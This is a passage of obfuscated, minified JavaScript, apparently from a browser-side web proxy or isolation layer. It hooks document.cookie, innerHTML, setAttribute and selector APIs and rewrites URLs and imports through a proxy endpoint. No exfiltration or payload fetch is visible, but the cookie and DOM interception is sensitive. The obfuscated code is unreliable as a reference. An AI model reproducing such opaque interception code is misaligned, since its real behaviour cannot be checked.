[FG,Fg]=Fy;return''[DR(0xb77)](FG,'=')[DR(0xb77)](Fg);})[Dl(0xbf3)](';\x20'):FS;},'set':function(FX){const Dx=Dc,Fh=bb(F6)||new URL(F6[Dx(0xce6)][Dx(0x561)]);for(var FU=arguments[Dx(0x5e4)],FS=new Array(FU>0x1?FU-0x1:0x0),Fy=0x1;Fy<FU;Fy++)FS[Fy-0x1]=arguments[Fy];const FG=Vk['A'][Dx(0x70d)](F6)[Dx(0xb2e)][Dx(0x70d)][Dx(0x4c4)](this,...FS),Fg=FG?FG[Dx(0x486)](';')[Dx(0x599)](Fu=>Fu[Dx(0xb61)]())[Dx(0x599)](Fu=>{const Dv=Dx,Fj=Fu[Dv(0x33a)]('=');return[Fu[Dv(0x6cb)](0x0,Fj),Fu[Dv(0x6cb)](Fj+0x1)];})[Dx(0xe73)](Fu=>{let [Fj,FQ]=Fu;return(0x0,V2['_'])(Fj);})[Dx(0x599)](Fu=>{const DC=Dx;let [Fj,FQ]=Fu;return[Fj,FQ,...(0x0,V2['ks'])(Fj)[DC(0x486)](';')];})[Dx(0x599)](Fu=>{let [Fj,FQ,FD,FN,Fw]=Fu;return{'key':Fj,'value':FQ,'domain':FD,'path':FN,'name':Fw};}):[],Fo=(Fu=>(0x0,MB[Dx(0x4e4)])(Fu,{'decodeValues':!0x1}))(FX);if(void 0x0===Fo[Dx(0xae3)]&&(Fo[Dx(0xae3)]=F6[Dx(0xa86)][Dx(0xe6d)]),Fk=(Fk=Fo[Dx(0xae3)])[Dx(0x38f)]('.')?Fk[Dx(0x709)](0x1):Fk,Fh[Dx(0xe6d)]===F5[Dx(0xff)]&&(!Fk||Fh[Dx(0xe6d)][Dx(0xc43)](Fk)))return Vk['A'][Dx(0x70d)](F6)[Dx(0xb2e)][Dx(0x1068)][Dx(0x4c4)](this,FX,...FS);var Fk;const Fd=function(Fu,Fj,FQ,FD,FN){const DB=Dx,Fw=new URL((0x0,V3['EW'])(Fj[DB(0xce6)][DB(0x561)])?(0x0,V3['sH'])(Fj[DB(0xce6)][DB(0x561)])[DB(0xb85)]:Fj[DB(0xce6)][DB(0x561)]);if(!FN[DB(0xbb9)]){if('/'===Fw[DB(0x4aa)])FN[DB(0xbb9)]='/';else{const Ff=Fw[DB(0x4aa)][DB(0x486)]('/')[DB(0x709)](0x0,-0x1)[DB(0xbf3)]('/');FN[DB(0xbb9)]=Ff||'/';}}return FN[DB(0xae3)]||(FN[DB(0xae3)]=Fw[DB(0xe6d)]),FN[DB(0xae3)][DB(0x38f)]('.')||(FN[DB(0xae3)]='.'+FN[DB(0xae3)]),((FA,Fp,FH,FI,Fq)=>{const DP=DB,FK=FH[DP(0xdb0)](FO=>FO[DP(0x294)]===FI[DP(0x294)]&&FO[DP(0xae3)]===FI[DP(0xae3)]&&FO[DP(0xbb9)]===FI[DP(0xbb9)]),Fc=FK?FK[DP(0xfc1)]:(0x0,V2['md'])(''[DP(0xb77)](FI[DP(0xae3)],';')[DP(0xb77)](FI[DP(0xbb9)],';')[DP(0xb77)](FI[DP(0x294)]),(0x0,MP['$o'])()),Fm={'httpOnly':FI[DP(0xef9)],'maxAge':FI[DP(0xb2d)],'encode':FO=>FO};return Fm[DP(0xbb9)]=function(FO,Fa){const DY=DP,Fs=(0x0,V3['rI'])(Fa,FO[DY(0xff)]);if('v7'===FO[DY(0x265)])return'/'[DY(0xb77)](V3['lv'],'/')[DY(0xb77)](FO[DY(0xff)],'/')[DY(0xb77)]((0x0,MQ['Y_'])(FO[DY(0xafd)]),'/')[DY(0xb77)](Fs);if('v8'===FO[DY(0x265)])return'/'[DY(0xb77)](V3['ep'],'/')[DY(0xb77)](FO[DY(0xff)],'/')[DY(0xb77)]((0x0,MQ['Y_'])(FO[DY(0xafd)]),'/')[DY(0xb77)](Fs);if('v9'===FO[DY(0x265)])return'/'[DY(0xb77)](V3['ZM'],'/')[DY(0xb77)](FO[DY(0xff)],'/')[DY(0xb77)](Fs);if(DY(0xff3)===FO[DY(0x265)])return'/'[DY(0xb77)](V3['Ph'],'/')[DY(0xb77)](FO[DY(0xff)],'/')[DY(0xb77)](Fs);if(DY(0x27a)===FO[DY(0x265)])return'/'[DY(0xb77)](V3['g3'],'/')[DY(0xb77)](FO[DY(0xff)],'/')[DY(0xb77)](Fs);if(DY(0x139)===FO[DY(0x265)])return'/'[DY(0xb77)](V3['qF'],'/')[DY(0xb77)](FO[DY(0xff)],'/')[DY(0xb77)](Fs);throw new Error(DY(0xbba)[DY(0xb77)](FO));}(FA,FI[DP(0xae3)]),Fm[DP(0xae3)]=new URL((0x0,V5['aV'])(Fp))[DP(0xe6d)],Fq&&(Fm[DP(0x62a)]=Fq),Fm[DP(0x142)]=!0x0,Fm[DP(0x693)]=DP(0x861),FI[DP(0x10c)]&&!isNaN(FI[DP(0x10c)][DP(0xdf2)]())&&(Fm[DP(0x10c)]=FI[DP(0x10c)]),(0x0,MC['l'])(Fc,FI[DP(0xd75)],Fm);})(Fu,FQ,FD,FN);}(F5,F6,V0['A'][Dx(0x560)],Fg,Fo);return Vk['A'][Dx(0x70d)](F6)[Dx(0xb2e)][Dx(0x1068)][Dx(0x4c4)](this,Fd,...FS);}}),b7(F6,Dc(0xc53),Dc(0x1031),function(FX){const DE=Dc;return Vk['A'][DE(0x70d)](F6)[DE(0xbc2)][DE(0x4c4)](this,(0x0,V2['md'])(FX));}),b7(F6,Dc(0x32b),Dc(0x1031),function(FX){const DW=Dc;return DW(0x7a9)!=typeof FX&&(FX=F6[DW(0x1be)](FX)),Vk['A'][DW(0x70d)](F6)[DW(0x74a)][DW(0x4c4)](this,(0x0,V2['md'])(FX));}),b7(F6,Dc(0xc53),Dc(0x8fb),function(FX){const DL=Dc;return Vk['A'][DL(0x70d)](F6)[DL(0xce7)][DL(0x4c4)](this,(0x0,V2['md'])(FX));}),b7(F6,Dc(0xc53),Dc(0x38a),function(FX){const N0=Dc;return FX=(0x0,ME['w4'])(FX),Vk['A'][N0(0x70d)](F6)[N0(0x4e3)][N0(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));},FX=>FX),b7(F6,Dc(0xc53),Dc(0xa1b),function(FX){const N1=Dc;return FX=(0x0,ME['w4'])(FX),Vk['A'][N1(0x70d)](F6)[N1(0x6a5)][N1(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));},FX=>FX),b7(F6,Dc(0xc53),Dc(0x20e),function(FX){const N2=Dc;let Fh=FX[N2(0xa16)]();if(0x0===Fh[N2(0x5e4)])return Vk['A'][N2(0x70d)](F6)[N2(0xfe)][N2(0x4c4)](this,'');const FU=/import\(['"](http.+?)['"]\)/g;Fh[N2(0xaa4)](FU)&&(Fh=Fh[N2(0xe8)](FU,(FG,Fg)=>{const N3=N2,Fo=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':Fg,'kind':V3['MN'][N3(0x6d6)],'baseUrl':Vk['A'][N3(0x70d)](F6)[N3(0xc38)][N3(0x70d)][N3(0x241)](F6[N3(0x32b)]),'endpoint':V0['A'][N3(0x560)]});return N3(0x6be)[N3(0xb77)](Fo,'\x27)');}));let FS=MR({'_window':F6,'protectUrlContext':F5,'html':Fh,'docBaseUrl':Vk['A'][N2(0x70d)](F6)[N2(0xc38)][N2(0x70d)][N2(0x241)](this)})||Fh;if(Fh[N2(0xd3b)](N2(0xefe))&&Fh[N2(0xd3b)](N2(0xd54))&&!Fh[N2(0xd3b)](N2(0x40e))&&FS[N2(0xd3b)](N2(0x40e))&&(FS=FS[N2(0x709)](0x0,FS[N2(0x359)](N2(0x40e)))),!Fh[N2(0xd3b)]('\x0a')&&Fh[N2(0x38f)](N2(0x511))&&Fh[N2(0x486)]('<')[N2(0x5e4)]-0x1==0x1&&!Fh[N2(0xd3b)](N2(0xc3c))&&FS[N2(0xc43)](N2(0xc3c))&&(FS=FS[N2(0x709)](0x0,FS[N2(0x359)](N2(0xc3c)))),Fh[N2(0x38f)](N2(0xf2a))&&Fh[N2(0xc43)](N2(0xb05))){const FG=N2(0x9d6)[N2(0xb77)]((0x0,V2['md'])(N2(0xff8)),'\x22>');FS=FS[N2(0x709)](0x0,FS[N2(0x359)](FG)+FG[N2(0x5e4)]);}const Fy=Vk['A'][N2(0x70d)](F6)[N2(0xfe)][N2(0x4c4)](this,FS);return this[N2(0x46a)]&&(b2(F6[N2(0x32b)]),MT(this[N2(0x46a)]),Mu(this[N2(0x46a)]),Vc[N2(0xbe5)](this[N2(0x46a)]),F6[N2(0x26f)]&&F6[N2(0x26f)]()),Fy;}),b7(F6,Dc(0xc53),Dc(0x57f),function(FX){const N4=Dc;return this[N4(0x20e)](FX+'\x0a');}),b7(F6,Dc(0xbed),Dc(0x1031),function(FX){const N5=Dc;return Vk['A'][N5(0x70d)](F6)[N5(0x809)][N5(0x4c4)](this,(0x0,V2['md'])(FX));}),b7(F6,Dc(0xbed),Dc(0x38a),function(FX){const N6=Dc;return FX=(0x0,ME['w4'])(FX),Vk['A'][N6(0x70d)](F6)[N6(0x107d)][N6(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));},FX=>FX),b7(F6,Dc(0xbed),Dc(0xa1b),function(FX){const N7=Dc;return FX=(0x0,ME['w4'])(FX),Vk['A'][N7(0x70d)](F6)[N7(0x1084)][N7(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));},FX=>FX),b7(F6,Dc(0x57a),Dc(0x1f0),function(FX,Fh){const N8=Dc;return N8(0xf2f)!==Fh?Vk['A'][N8(0x70d)](F6)[N8(0x444)][N8(0x4c4)](this,FX,Fh):Vk['A'][N8(0x70d)](F6)[N8(0x444)][N8(0x4c4)](this,MR({'_window':F6,'protectUrlContext':F5,'html':FX}),Fh);}),b8(F6,Dc(0x48a),Dc(0xfc7),{'get':function(){const N9=Dc;for(var FX=arguments[N9(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][N9(0x70d)](F6)[N9(0x827)][N9(0x70d)][N9(0x4c4)](this,...Fh);return(0x0,V2['_'])(FS)?(0x0,V2['ks'])(FS):FS;},'set':function(FX){const NV=Dc;FX=(0x0,V2['_'])(FX)?FX:(0x0,V2['md'])(FX);for(var Fh=arguments[NV(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][NV(0x70d)](F6)[NV(0xf48)][NV(0x1068)][NV(0x4c4)](this,FX,...FU);}}),b9(F6,Dc(0x48a),Dc(0xf56),{'get':function(FX,Fh){const NM=Dc,FU=FX[Fh];return FU?NM(0x5e4)===Fh?FU:NM(0x9b3)==typeof FU?Fh===(null===(FS=F6[NM(0x107)])||void 0x0===FS?void 0x0:FS[NM(0x83d)])?function(){const Nb=NM,Fy=FU[Nb(0x4c4)](FX);return new F6[(Nb(0x866))](Fy,{'get':function(FG,Fg){const NF=Nb,Fo=FG[Fg];return Fo?NF(0x674)===Fg?function(){const Ni=NF,Fk=Fo[Ni(0x4c4)](FG);return Fk?new Proxy(Fk,{'get':function(Fd,Fu){const NT=Ni,Fj=Fd[Fu];return Fj?NT(0xd75)===Fu?new Proxy(Fj,{'get':function(FQ,FD){const NJ=NT,FN=FQ[FD];if(!FN)return FN;if(NJ(0x294)===FD&&FN[NJ(0x38f)](NJ(0xc48))){const Fw=FN[NJ(0x709)](0x5);return(0x0,V2['_'])(Fw)?NJ(0xc48)+(0x0,V2['ks'])(Fw):FN;}return FN;}}):NT(0x9b3)==typeof Fj?Fj[NT(0xd7c)](Fd):Fj:Fj;}}):Fk;}:NF(0x9b3)==typeof Fo?Fo[NF(0xd7c)](FG):Fo:Fo;}});}:FU[NM(0xd7c)](FX):new F6[(NM(0x866))](FU,{'get':function(Fy,FG){const NX=NM,Fg=Fy[FG];if(!Fg)return Fg;if(NX(0x9b3)==typeof Fg)return Fg[NX(0xd7c)](Fy);if(NX(0x294)===FG&&Fg[NX(0x38f)](NX(0xc48))){const Fo=Fg[NX(0x709)](0x5);return NX(0xc48)+((0x0,V2['_'])(Fo)?(0x0,V2['ks'])(Fo):Fo);}return Fg;}}):FU;var FS;}},null),b9(F6,Dc(0x48a),Dc(0x93d),{'get':function(FX,Fh){const Nh=Dc,FU=FX[Fh];if(!FU)return FU;if(Nh(0x845)===Fh)return function(){const NU=Nh,FS=[];for(var Fy=arguments[NU(0x5e4)],FG=new Array(Fy),Fg=0x0;Fg<Fy;Fg++)FG[Fg]=arguments[Fg];return FG[NU(0x4fb)](Fo=>{const NS=NU;FS[NS(0x1041)]((0x0,V2['md'])(Fo));}),FU[NU(0x241)](FX,[...FS]);};if(Nh(0xc71)===Fh)return function(FS){const Nt=Nh;return FU[Nt(0x241)](FX,[(0x0,V2['md'])(FS)]);};if(Nh(0x3b0)===Fh)return function(){const Ny=Nh;for(var FS=arguments[Ny(0x5e4)],Fy=new Array(FS),FG=0x0;FG<FS;FG++)Fy[FG]=arguments[FG];const Fg=Fy[Ny(0x599)](Fo=>(0x0,V2['md'])(Fo));return FU[Ny(0x241)](FX,[...Fg]);};if(Nh(0xc8a)===Fh)return function(FS,Fy){const NG=Nh;return FU[NG(0x241)](FX,[(0x0,V2['md'])(FS),Fy]);};if(Nh(0xe7c)===Fh)return function(FS,Fy){const Ng=Nh;return FU[Ng(0x241)](FX,[(0x0,V2['md'])(FS),(0x0,V2['md'])(Fy)]);};if(Nh(0xd75)===Fh)return FU[Nh(0x486)]('\x20')[Nh(0x599)](FS=>(0x0,V2['_'])(FS)?(0x0,V2['ks'])(FS):FS)[Nh(0xbf3)]('\x20');if(Fh===F6[Nh(0x107)][Nh(0x83d)])return function(){const No=Nh,FS=FU[No(0x4c4)](FX);return new F6[(No(0x866))](FS,{'get':function(Fy,FG){const Nk=No,Fg=Fy[FG];return Fg?Nk(0x674)===FG?function(){const Nd=Nk,Fo=Fg[Nd(0x4c4)](Fy);return Fo?new F6[(Nd(0x866))](Fo,{'get':function(Fk,Fd){const Nu=Nd,Fu=Fk[Fd];return Fu?Nu(0xd75)===Fd?(0x0,V2['_'])(Fu)?(0x0,V2['ks'])(Fu):Fu:Nu(0x9b3)==typeof Fu?Fu[Nu(0xd7c)](Fk):Fu:Fu;}}):Fo;}:Nk(0x9b3)==typeof Fg?Fg[Nk(0xd7c)](Fy):Fg:Fg;}});};if(Nh(0x7a9)==typeof Fh){const FS=parseInt(Fh);if(!isNaN(FS))return(0x0,V2['_'])(FU)?(0x0,V2['ks'])(FU):FU;}return Nh(0x9b3)==typeof FU?FU[Nh(0xd7c)](FX):FU;},'set':function(FX,Fh,FU){const Nj=Dc;return Nj(0xd75)===Fh&&(FU=FU[Nj(0x486)]('\x20')[Nj(0x599)](FS=>(0x0,V2['_'])(FS)?FS:(0x0,V2['md'])(FS))[Nj(0xbf3)]('\x20')),FX[Fh]=FU,!0x0;}},function(FX){const NQ=Dc;return FX=FX[NQ(0x486)]('\x20')[NQ(0x599)](Fh=>(0x0,V2['md'])(Fh))[NQ(0xbf3)]('\x20'),Vk['A'][NQ(0x70d)](F6)[NQ(0x2ae)][NQ(0x4c4)](this,NQ(0x801),FX),FX;},()=>!0x0),b8(F6,Dc(0x48a),Dc(0x947),{'get':function(){const ND=Dc;for(var FX=arguments[ND(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];return Vk['A'][ND(0x70d)](F6)[ND(0xf48)][ND(0x70d)][ND(0x4c4)](this,...Fh)[ND(0x486)]('\x20')[ND(0x599)](FS=>(0x0,V2['_'])(FS)?(0x0,V2['ks'])(FS):FS)[ND(0xbf3)]('\x20');},'set':function(FX){const NN=Dc,Fh=FX[NN(0x486)]('\x20')[NN(0x599)](FG=>(0x0,V2['md'])(FG))[NN(0xbf3)]('\x20');for(var FU=arguments[NN(0x5e4)],FS=new Array(FU>0x1?FU-0x1:0x0),Fy=0x1;Fy<FU;Fy++)FS[Fy-0x1]=arguments[Fy];return Vk['A'][NN(0x70d)](F6)[NN(0xf48)][NN(0x1068)][NN(0x4c4)](this,Fh,...FS);}}),b7(F6,Dc(0x48a),Dc(0xa87),function(FX){const Nw=Dc;return Vk['A'][Nw(0x70d)](F6)[Nw(0x624)][Nw(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));}),b7(F6,Dc(0x48a),Dc(0x764),function(FX){const Nf=Dc;if(FX[Nf(0x38f)](Nf(0xc48))){const FU=FX[Nf(0x709)](0x5)[Nf(0x5a0)]();(0x0,V2['_'])(FU)||(FX=Nf(0xc48)+(0x0,V2['md'])(FU));}let Fh='';return Fh=Nf(0x68e)===FX||Nf(0xbce)===FX||Nf(0x960)===FX?Vk['A'][Nf(0x70d)](F6)[Nf(0x76f)][Nf(0x4c4)](this,(0x0,V2['md'])(FX)):Vk['A'][Nf(0x70d)](F6)[Nf(0x76f)][Nf(0x4c4)](this,FX),Fh?('id'===FX&&(0x0,V2['_'])(Fh)?Fh=(0x0,V2['ks'])(Fh):Nf(0x801)===FX?Fh=Fh[Nf(0x486)]('\x20')[Nf(0x599)](FS=>(0x0,V2['_'])(FS)?(0x0,V2['ks'])(FS):FS)[Nf(0xbf3)]('\x20'):Nf(0xd9d)===FX||Nf(0xaca)===FX?Nf(0x7a9)==typeof Fh&&Fh[Nf(0x38f)](Nf(0xca8))&&(Fh=Fh[Nf(0x709)](0x3)):((()=>!!(Nf(0xf7f)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0xa18)===FX&&(0x0,V3['EW'])(Fh)||Nf(0x9d5)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0xa18)===FX&&(0x0,V3['EW'])(Fh)||Nf(0xcdf)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0xa18)===FX&&(0x0,V3['EW'])(Fh)||Nf(0x5c6)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0x561)===FX&&(0x0,V3['EW'])(Fh)||'a'===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0x561)===FX&&(0x0,V3['EW'])(Fh)||Nf(0x6b8)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0xa18)===FX&&(0x0,V3['EW'])(Fh)||Nf(0xeb9)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0xa18)===FX&&(0x0,V3['EW'])(Fh)||Nf(0x9c1)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0x516)===FX&&(0x0,V3['EW'])(Fh)))())?Fh=(0x0,V3['sH'])(Fh)[Nf(0xb85)]:Nf(0x9d5)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0x2ac)===FX||Nf(0xeb9)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0x2ac)===FX?Fh=Mr(Fh):Nf(0x9c1)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0xec4)===FX&&(0x0,V2['_'])(Fh)||this[Nf(0x61c)][Nf(0x5a0)]()[Nf(0x38f)](Nf(0x1060))&&Nf(0xeb9)===FX&&(0x0,V2['_'])(Fh)||Nf(0x7d2)===FX&&(0x0,V2['_'])(Fh)?Fh=(0x0,V2['ks'])(Fh):Nf(0xfd8)===FX&&(0x0,V2['_'])(Fh)?Fh=(0x0,V2['xE'])(Fh):Nf(0x513)===FX&&(Fh=Mz(Fh)),Nf(0xc12)===FX&&(Fh=(0x0,MZ['H'])(Fh)),Fh):Fh;}),b7(F6,Dc(0x48a),Dc(0x8fb),function(FX){const NA=Dc;return Vk['A'][NA(0x70d)](F6)[NA(0x75b)][NA(0x4c4)](this,(0x0,V2['md'])(FX));}),b7(F6,Dc(0x48a),Dc(0x10b),function(FX){const Np=Dc;if(FX[Np(0x38f)](Np(0xc48))){const Fh=FX[Np(0x709)](0x5)[Np(0x5a0)]();(0x0,V2['_'])(Fh)||(FX=Np(0xc48)+(0x0,V2['md'])(Fh));}return Vk['A'][Np(0x70d)](F6)[Np(0x6e2)][Np(0x4c4)](this,FX);}),b8(F6,Dc(0x48a),'id',{'get':function(){const NH=Dc;for(var FX=arguments[NH(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][NH(0x70d)](F6)[NH(0x2b7)][NH(0x70d)][NH(0x4c4)](this,...Fh);return(0x0,V2['_'])(FS)?(0x0,V2['ks'])(FS):FS;},'set':function(FX){const NI=Dc;NI(0x7a9)!=typeof FX&&(FX=F6[NI(0x1be)](FX)),Mm(F6,FX);for(var Fh=arguments[NI(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][NI(0x70d)](F6)[NI(0x2b7)][NI(0x1068)][NI(0x4c4)](this,(0x0,V2['md'])(FX),...FU);}}),b8(F6,Dc(0x48a),Dc(0xff5),{'get':function(){const Nq=Dc;for(var FX=arguments[Nq(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][Nq(0x70d)](F6)[Nq(0xd0f)][Nq(0x70d)][Nq(0x4c4)](this,...Fh);return Nq(0xc12)===this[Nq(0x61c)][Nq(0x5a0)]()?(0x0,Mw['sR'])(FS):FS;},'set':function(FX){const NK=Dc;for(var Fh=arguments[NK(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];if(NK(0xc12)===this[NK(0x61c)][NK(0x5a0)]())return Vk['A'][NK(0x70d)](F6)[NK(0xd0f)][NK(0x1068)][NK(0x4c4)](this,(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':FX}),...FU);if(NK(0xcdf)===this[NK(0x61c)][NK(0x5a0)]())return Vk['A'][NK(0x70d)](F6)[NK(0xd0f)][NK(0x1068)][NK(0x4c4)](this,FX,...FU);const Fy=FX[NK(0xa16)]();return this instanceof F6[NK(0x98c)]&&Fy[NK(0xd3b)](NK(0x2e4))?Vk['A'][NK(0x70d)](F6)[NK(0xd0f)][NK(0x1068)][NK(0x4c4)](this,FX,...FU):Vk['A'][NK(0x70d)](F6)[NK(0xd0f)][NK(0x1068)][NK(0x4c4)](this,MR({'_window':F6,'protectUrlContext':F5,'html':FX}),...FU);}}),b8(F6,Dc(0x48a),Dc(0x160),{'get':function(){const Nc=Dc;for(var FX=arguments[Nc(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][Nc(0x70d)](F6)[Nc(0xd1f)][Nc(0x70d)][Nc(0x4c4)](this,...Fh);return Nc(0xc12)===this[Nc(0x61c)][Nc(0x5a0)]()?(0x0,Mw['sR'])(FS):FS;},'set':function(FX){const Nm=Dc,Fh=FX[Nm(0xa16)]();for(var FU=arguments[Nm(0x5e4)],FS=new Array(FU>0x1?FU-0x1:0x0),Fy=0x1;Fy<FU;Fy++)FS[Fy-0x1]=arguments[Fy];return this instanceof F6[Nm(0x98c)]&&Fh[Nm(0xd3b)](Nm(0x2e4))?Vk['A'][Nm(0x70d)](F6)[Nm(0xd1f)][Nm(0x1068)][Nm(0x4c4)](this,FX,...FS):Vk['A'][Nm(0x70d)](F6)[Nm(0xd1f)][Nm(0x1068)][Nm(0x4c4)](this,MR({'_window':F6,'protectUrlContext':F5,'html':FX}),...FS);}}),b7(F6,Dc(0x48a),Dc(0x315),function(FX,Fh){const NO=Dc;return Vk['A'][NO(0x70d)](F6)[NO(0xc85)][NO(0x4c4)](this,FX,this instanceof F6[NO(0xdb1)]&&NO(0xc12)!==this[NO(0x61c)][NO(0x5a0)]()?MR({'_window':F6,'protectUrlContext':F5,'html':Fh}):(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':Fh}));}),b7(F6,Dc(0x48a),Dc(0x38a),function(FX){const Na=Dc;return FX=(0x0,ME['w4'])(FX),Vk['A'][Na(0x70d)](F6)[Na(0x4b9)][Na(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));},FX=>FX),b7(F6,Dc(0x48a),Dc(0xa1b),function(FX){const Ns=Dc;return FX=(0x0,ME['w4'])(FX),Vk['A'][Ns(0x70d)](F6)[Ns(0xcf4)][Ns(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));},FX=>FX),b7(F6,Dc(0x48a),Dc(0x18f),function(FX){const Nz=Dc;if(FX[Nz(0x38f)](Nz(0xc48))){const Fh=FX[Nz(0x709)](0x5)[Nz(0x5a0)]();(0x0,V2['_'])(Fh)||(FX=Nz(0xc48)+(0x0,V2['md'])(Fh));}return Vk['A'][Nz(0x70d)](F6)[Nz(0x547)][Nz(0x4c4)](this,FX);}),b7(F6,Dc(0x48a),Dc(0xbf2),function(FX){const Ne=Dc;return!!FX&&Vk['A'][Ne(0x70d)](F6)[Ne(0xa96)][Ne(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));});const F7=[Dc(0xe6e),Dc(0x1095),Dc(0x572),Dc(0xa9e),Dc(0xee8),Dc(0xfde),Dc(0x902)],F8=['id',Dc(0x801),Dc(0xaca),Dc(0xd9d),Dc(0xa18),Dc(0xfc5),Dc(0x2ac),Dc(0x561),Dc(0x906),'as',Dc(0x5cb),Dc(0x291),Dc(0x42e),Dc(0x7d2),Dc(0xfd8),Dc(0x68e),Dc(0xbce),Dc(0x960),Dc(0xc12),...F7];b7(F6,Dc(0x48a),Dc(0x72a),function(FX,Fh){const NZ=Dc;FX=FX[NZ(0x5a0)]();let FU=String(Fh);const FS=this[NZ(0x61c)][NZ(0x5a0)]();if('id'!==FX||(0x0,V2['_'])(FU)){if(NZ(0x801)===FX)FU=FU[NZ(0x486)]('\x20')[NZ(0x599)](FG=>(0x0,V2['md'])(FG))[NZ(0xbf3)]('\x20');else{if(NZ(0xd9d)===FX||NZ(0xaca)===FX)FU=NZ(0xca8)+FU;else{if(NZ(0xf7f)===FS)NZ(0xa18)===FX?FU=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':V3['MN'][NZ(0xf51)],'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]),'endpoint':V0['A'][NZ(0x560)]}):NZ(0xfc5)===FX&&(FU=NZ(0xc92)[NZ(0xb77)](MO,NZ(0x93a))[NZ(0xb77)]((0x0,V3['Wq'])({'protectUrlContext':F5,'url':V0['A'][NZ(0x560)]+NZ(0x78c),'kind':V3['MN'][NZ(0x6d6)],'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]),'endpoint':V0['A'][NZ(0x560)]}),NZ(0xb9a))[NZ(0xb77)]((0x0,Ma['x'])()['id'],NZ(0xcba))+MR({'_window':F6,'protectUrlContext':F5,'html':FU}));else{if(NZ(0x9d5)!==FS&&NZ(0x339)!==FS||NZ(0xa18)!==FX){if(NZ(0x9d5)!==FS&&NZ(0x339)!==FS||NZ(0x2ac)!==FX){if(NZ(0xcdf)===FS&&NZ(0xa18)===FX)FU=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':V3['MN'][NZ(0x6d6)],'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]),'endpoint':V0['A'][NZ(0x560)]});else{if(NZ(0x5c6)===FS){var Fy;const FG=NZ(0x906)===FX?FU:null===(Fy=Vk['A'][NZ(0x70d)](F6)[NZ(0x76f)][NZ(0x4c4)](this,NZ(0x906)))||void 0x0===Fy?void 0x0:Fy[NZ(0x5a0)](),Fg=NZ(0x561)===FX?FU:Vk['A'][NZ(0x70d)](F6)[NZ(0x76f)][NZ(0x4c4)](this,NZ(0x561)),Fo='as'===FX?FU:Vk['A'][NZ(0x70d)](F6)[NZ(0x76f)][NZ(0x4c4)](this,'as'),Fk=NZ(0x9e4)===FG||NZ(0x310)===FG&&NZ(0xc12)===Fo?V3['MN'][NZ(0x991)]:NZ(0x310)===FG&&NZ(0xcdf)===Fo?V3['MN'][NZ(0x6d6)]:V3['MN'][NZ(0xb76)];NZ(0x561)===FX?FU=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':Fk,'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]),'endpoint':V0['A'][NZ(0x560)]}):Fg&&Vk['A'][NZ(0x70d)](F6)[NZ(0x4d1)][NZ(0x1068)][NZ(0x4c4)](this,(0x0,V3['Wq'])({'protectUrlContext':F5,'url':Fg,'kind':Fk,'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]),'endpoint':V0['A'][NZ(0x560)]}));}else{if('a'!==FS||NZ(0x561)!==FX||(0x0,V3['EW'])(FU)){if('a'===FS&&NZ(0x42e)===FX&&NZ(0x7a9)==typeof 